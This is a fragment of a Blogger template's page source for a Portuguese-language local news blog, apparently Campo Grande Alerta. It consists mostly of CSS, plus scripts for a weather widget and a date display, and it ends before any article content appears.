#tab1,#tab2,#tab3{    margin-top: 20px;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#fed130}
.tab-opt li a{text-align: center;
padding: 0;
color: #fff;
font-weight: 700;
font-size: 14px;
text-transform: uppercase;
height: 34px;
line-height: 36px;
letter-spacing: 1px;
display: block;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#fed130}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#fed130}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left: 0;
border-radius: 0;
height: 45px;
border: none;
color: #000;
font-size: 18px;
letter-spacing: 0px;
outline: none;
font-family: "Exo", Helvetica, Arial, sans-serif;
text-align: center;
padding: 10px 10px;
width: 100%;
text-transform: uppercase;
cursor: pointer;
font-weight: 800;
-webkit-transition-duration: 1s;
-moz-transition-duration: 1s;
-o-transition-duration: 1s;
-webkit-appearance: none;background-color:#151515;}
.follow-by-email-inner:after {
content: " We respect your privacy";
display: block;
margin-top: 10px;
color: #666;
font-size: 14px;
text-align: center;
line-height: 1.2;
font-weight: 700;
font-family: "Exo", Helvetica, Arial, sans-serif;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{    height: 45px;
box-sizing: border-box;
border: none;
background: #292929;
padding: 14px 10px;
color: #777;
font-size: 14px;
text-align: center;
outline: none;
width: 100%;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-weight: 700;
margin-bottom: 10px;}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background: #000;
padding: 30px;
color: #fff;}
.FollowByEmail .widget-content:before{content:"GET MORE STUFF";    display: block;
color: #fff;
text-transform: uppercase;
font-size: 16px;
letter-spacing: -1px;
font-weight: 700;
text-align: center;
line-height: 1;}
.follow-by-email-inner:before {
content: "in your inbox";
color: #151515;
text-transform: none;
font-size: 32px;
letter-spacing: -1px;
font-weight: 800;
text-align: center;
display: block;
margin-bottom: 20px;
}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#fed130}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:100px;height:70px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:100px;height:70px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#fed130}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#fed130}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#fed130}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0 15px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #272727}
.sect-left h2{display:inline-block;    font-weight: 600;
letter-spacing: 1px;
font-size: 16px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #fed130;
padding-left: 15px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#fed130}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#fed130}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#fed130}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#fed130}
#social-footer .facebook:before{content:"\f09a"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#fed130}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#fed130;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;    right: 48px;
width: 40px;z-index:9999}
@font-face {
font-family: 'weather';
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot');
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot?#iefix') format('embedded-opentype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.woff') format('woff'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.ttf') format('truetype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.svg#artill_clean_weather_iconsRg') format('svg');
font-weight: normal;
font-style: normal;
}
#weather {
margin: 0px auto;
text-align: center;
text-transform: uppercase;
}
#weather i {
color: #fff;
font-family: weather;
font-size: 34px;
font-weight: normal;
font-style: normal;
line-height: 1.0;
text-transform: none;
margin-left:10px;
}
.icon-0:before { content: ":"; }
.icon-1:before { content: "p"; }
.icon-2:before { content: "S"; }
.icon-3:before { content: "Q"; }
.icon-4:before { content: "S"; }
.icon-5:before { content: "W"; }
.icon-6:before { content: "W"; }
.icon-7:before { content: "W"; }
.icon-8:before { content: "W"; }
.icon-9:before { content: "I"; }
.icon-10:before { content: "W"; }
.icon-11:before { content: "I"; }
.icon-12:before { content: "I"; }
.icon-13:before { content: "I"; }
.icon-14:before { content: "I"; }
.icon-15:before { content: "W"; }
.icon-16:before { content: "I"; }
.icon-17:before { content: "W"; }
.icon-18:before { content: "U"; }
.icon-19:before { content: "Z"; }
.icon-20:before { content: "Z"; }
.icon-21:before { content: "Z"; }
.icon-22:before { content: "Z"; }
.icon-23:before { content: "Z"; }
.icon-24:before { content: "E"; }
.icon-25:before { content: "E"; }
.icon-26:before { content: "3"; }
.icon-27:before { content: "a"; }
.icon-28:before { content: "A"; }
.icon-29:before { content: "a"; }
.icon-30:before { content: "A"; }
.icon-31:before { content: "6"; }
.icon-32:before { content: "1"; }
.icon-33:before { content: "6"; }
.icon-34:before { content: "1"; }
.icon-35:before { content: "W"; }
.icon-36:before { content: "1"; }
.icon-37:before { content: "S"; }
.icon-38:before { content: "S"; }
.icon-39:before { content: "S"; }
.icon-40:before { content: "M"; }
.icon-41:before { content: "W"; }
.icon-42:before { content: "I"; }
.icon-43:before { content: "W"; }
.icon-44:before { content: "a"; }
.icon-45:before { content: "S"; }
.icon-46:before { content: "U"; }
.icon-47:before { content: "S"; }
#weather li {
display: inline-block;
border-radius: 5px;
color: #fff;
}
#weather .currently {
margin: 0 20px;
}
/*------*|*|*| Featured Blog Posts *|*|*|----------*/
.blog_featured_posts {
display: inline-block;
width: 100%;
margin-top: 5px;
margin-bottom: 25px;
}
.blog_featured_post {
display: block;
position: relative;
float: left;
overflow: hidden;
height:400px;
}
.blog_featured_post.first {
width: 49%;
margin-right: 25px;
}
.blog_featured_post.second {
width: 22%;
margin-right: 25px;
}
.blog_featured_post.third, .blog_featured_post.fourth {
width: 24.72%;
height:187px;
}
.blog_featured_post.third {
margin-bottom: 25px;
}
.blog_featured_post a {
display: block;
color: rgb(255, 255, 255);
text-shadow: rgba(0, 0, 0, 0.498039) 0px 1px 1px;
position: relative;
vertical-align: bottom;
z-index: 1;
height:100%;
}
.blog_featured_post a:before {
display: block;
position: absolute;
content: '';
left: 0px;
top: 0px;
width: 100%;
height: 100%;
opacity: 0.5;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}
.blog_featured_post a .blog_contents {
display: block;
position: absolute;
z-index: 5;
bottom: 30px;
left: 30px;
right: 30px;
font-weight:bold;
letter-spacing: -1px;
text-transform: uppercase;
line-height: 120%;
-webkit-transition: all 0.2s;
transition: all 0.2s;
font-family: raleway, sans-serif;
}
.blog_featured_posts span {
font-style: normal;
display: block;
position: absolute;
bottom: 100%;
padding: 8px 10px 20px;
letter-spacing: 0px;
font-size: 12px;
line-height: 1;
top: 0;
right: 0;
text-shadow: none;
margin-bottom: 10px;
background: #20C1DD;
text-transform: uppercase;
}
.blog_featured_post a .blog_contents h3 {
font-size: 18px;
line-height: 1.35;
font-weight: bold;
}
.blog_featured_post.first a .blog_contents h3 {font-size: 22px!important;}
.blog_featured_post .feat-img{
width:100%;
height:100%;
background-size:cover;
background-position:50%;
}
/* CSS ticker */
.ticker {
overflow: hidden;
}
.ticker .title {
float: left;
width: 180px;
height: 40px;
line-height: 40px;
text-align: center;
color: #FFFFFF;
background: #202020;
}
.post-tag{
display: inline-block;
height: 20px;
line-height: 20px;
padding: 0px 5px;
font-size: 13px;
margin-right: 4px;
color: #fff !important;
font-family: &#39;Museo500Regular&#39;, Helvetica, Arial, sans-serif;
background-color: #B565BE;
}
.ticker .ticker-icon {
float: left;
margin-left: 10px;
}
.ticker .ticker-icon i {
margin-right: 15px;
display: inline-block;
}
.ticker .title h6 {
float: left;
line-height: 40px;
font-size: 17px;
font-weight: 400;
}
.ticker .tickercontainer {
width: 84%;
margin: 0;
overflow: hidden;
float: left;
height: 40px;
}
.ticker .tickercontainer .mask {
position: relative;
top: 6px;
overflow: hidden;
height: 40px;
}
.ticker ul.newsticker {
position: relative;
left: 100px;
list-style-type: none;
margin: 0;
padding: 0;
height: 40px;
}
.ticker ul.newsticker li {
float: left;
padding: 2px;
height: 40px;
margin-right: 15px;
}
.ticker ul.newsticker a {
white-space: nowrap;
padding: 0 7px;
color: #505050;
height: 22px;
font-size: 15px;
font-weight: 600;
}
a.post-tag {
line-height: 21px;
}
.newsticker li:nth-child(1) a.post-tag{
background-color: #4791d2;
}
.newsticker li:nth-child(2) a.post-tag{
background-color: #E94B35;
}
.newsticker li:nth-child(3) a.post-tag{
background-color: #1E73BE;
}
.newsticker li:nth-child(4) a.post-tag{
background-color: #DD3333;
}
.newsticker li:nth-child(5) a.post-tag{
background-color: #E94B35;
}
.newsticker li:nth-child(6) a.post-tag{
background-color: #1E73BE;
}
.newsticker li:nth-child(7) a.post-tag{
background-color: #DD3333;
}
.newsticker li:nth-child(8) a.post-tag{
background-color: #479123;
}
.newsticker .recent-title{display: inline-block;}
.ticker ul.newsticker span {
margin: 0 10px 0 0;
}
.ticker ul.newsticker .sep {
display: inline-block;
width: 6px;
height: 7px;
margin: 0 40px;
}
.ticker-section {
overflow: hidden;
background: #fff;
margin: 20px auto 0;
border: 1px solid #eee;
}
.ticker-section .ticker {
}
.sidebar-wrapper .BlogArchive a {
color: #333;
}
.socials a {
display: block;
padding: 12px 15px;
margin-bottom: 5px;
color: white;
position: relative;
}
.social-facebook {
background: #1c3e67;
}
.social-facebook:before {
content: "\f09a";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.socials a span, .socials a:before {
position: relative;
z-index: 2;
}
.social-count {
font-weight: 900;
font-size: 14px;
line-height: 1;
position: absolute;
padding-top: 4px;
}
.social-text {
float: right;
}
.social-text strong {
font-weight: 900;
}
.socials a:after {
content: " ";
width: 0;
height: 100%;
background: #252b42;
position: absolute;
left: 0;
top: 0;
z-index: 1;
}
.social-twitter {
background: #28a6c5;
}
.social-twitter:before {
content: "\f099";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.social-subscribe {
background: #d2002c;
}
.social-subscribe:before {
content: "\f167";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.main-slider .slides li:hover .overlay{background-color:rgba(0,0,0,0.2)}
.main-slider{    position: relative;
width: 100%;
height: 430px;
overflow: hidden;
list-style: none;
padding: 0;
margin-bottom: 30px;}
.main-slider .slides > li{position:relative;width:100%;height:430px;overflow:hidden;list-style:none;padding:0}
.main-slider .slider-img{height:430px;overflow:hidden;display:block}
.main-slider img{width:100%;height:100%}
.main-slider .slider-img .overlay{background-color:rgba(0,0,0,0.05)}
.slider-entry{position:absolute;width:90%;bottom:0;left:0;overflow:hidden;z-index:2;box-sizing:border-box;padding:0 0 25px 25px;opacity:.85}
.slider-entry .post-title{font-family: "Roboto", Helvetica, Arial, sans-serif;font-size:22px;font-weight:700;line-height:1.4em;margin:0;float:left;background-color:#fed130;box-sizing:border-box;padding:5px 10px}
.slider-entry .post-title a{color:#8A0808}
.slider-entry .slide-cap{background:transparent;margin:0;color:transparent;float:left;padding:10px}
.slider-entry .item-meta{float:left;margin-bottom:5px}
.slider-entry .slide-cap p{float:left;margin:0;font-weight:400;font-size:13px;line-height:1.5em;padding:0}
.main-slider .flex-direction-nav{position:absolute;top:10px;right:10px;width:68px;z-index:5;display:block;transition:all .3s ease}
.main-slider .flex-direction-nav li{padding:0}
.main-slider .flex-direction-nav a{width:32px;height:32px;background-color:#fed130;float:left;font-size:14px;color:#333;line-height:32px;text-align:center;transition:background .3s}
.main-slider .flex-next{margin-left:1px}
.item-meta{color:transparent;font-size:11px;font-weight:400}
.item-date{margin-right:10px}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
body#layout .row {
width: 800px;
margin: 0;
}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.ticker .tickercontainer {width: 80%;}
.blog_featured_post.third, .blog_featured_post.fourth {width: 23.72%;}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
.ticker .tickercontainer {width: 75%;}

.blog_featured_post.second,.blog_featured_post.first,.blog_featured_post.third,.blog_featured_post.fourth {width: 100%;height:300px;margin-bottom: 9px;}
.blog_featured_post a .blog_contents{left:15px;right:15px;bottom:10px;}
.blog_featured_post.first a .blog_contents h3,.blog_featured_post a .blog_contents h3 {font-size: 20px;}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:55%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
.top-header-date,.uk-search-header{display:none}
.ticker .tickercontainer {width: 60%;}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
.tm-menu{display:none}
.ticker .title {width: 100%;}
.ticker .tickercontainer {width: 100%;}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='//cdnjs.cloudflare.com/ajax/libs/jquery.simpleWeather/3.1.0/jquery.simpleWeather.min.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3972051942396282413&amp;zx=14a4d462-c105-45c2-ad9c-ab70e7e6bc3f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3972051942396282413&amp;zx=14a4d462-c105-45c2-ad9c-ab70e7e6bc3f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7999930953748049 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Poppins"></head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='top-header-left'>
<div class='top-header-content'>
<div id='weather'></div>
<div class='section' id='wh-content' name='weather'><div class='widget HTML' data-version='1' id='HTML19'>

<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
  $.simpleWeather({
    location: '
',
    woeid: '',
    unit: 'f',
    success: function(weather) {
      html = '<li>'+weather.city+', '+weather.country+'<i class="icon-'+weather.code+'"></i> '+weather.temp+'&deg;'+weather.units.temp+'</li>';
    
      $("#weather").html(html);
    },
    error: function(error) {
      $("#weather").html('<p>'+error+'</p>');
    }
  });
});

//]]>
</script>
        
            </div></div>
</div>
<div class='top-header-date'>
<i class='top-header-date-icon fa fa-calendar-o'></i>
<script>
var d=new Date();
var weekday=new Array("Domingo","Segunda","Terça","Quarta","Quinta","Sexta","Sábado");
var monthname=new Array("Janeiro","Fevereiro","Março","Abril","Maio","Junho","Julho","Agosto","Septembro","Outubro","Novembro","Dezembro");
document.write(weekday[d.getDay()] + ", ");
document.write(monthname[d.getMonth()] + " ");
document.write(d.getDate() + " ");
document.write(d.getFullYear());
</script>
</div>
</div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='youtube' href='https://www.instagram.com/_campograndealerta' target='_blank' title='youtube'></a></li>
<li><a class='instagram' href='https://twitter.com/cgalerta_ms' target='_blank' title='instagram'></a></li>
<li><a class='facebook' href='https://www.facebook.com/Campo-Grande-Alerta-1060059570765950/' target='_blank' title='facebook'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Buscar...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
